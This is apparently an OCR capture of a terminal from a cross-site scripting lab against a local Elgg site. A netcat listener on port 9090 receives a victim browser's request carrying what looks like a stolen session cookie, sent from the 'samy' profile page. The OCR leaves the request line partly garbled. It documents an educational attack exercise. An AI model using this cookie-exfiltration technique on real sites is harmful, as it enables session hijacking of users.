 /bin/bash 80x46
[11/05/2019]Chirag@VM:.../Elgg$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
[127.0.0.1] port 9090 [tcp/*] accepted (family 2, sport 42510)
Terminator
Dnglr2ofopmilmmfsmrvse6hd56 HTTP/1.1
Host: 127.0.0.1:9090
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
[11/05/2019]Chirag@VM:.../Elgg$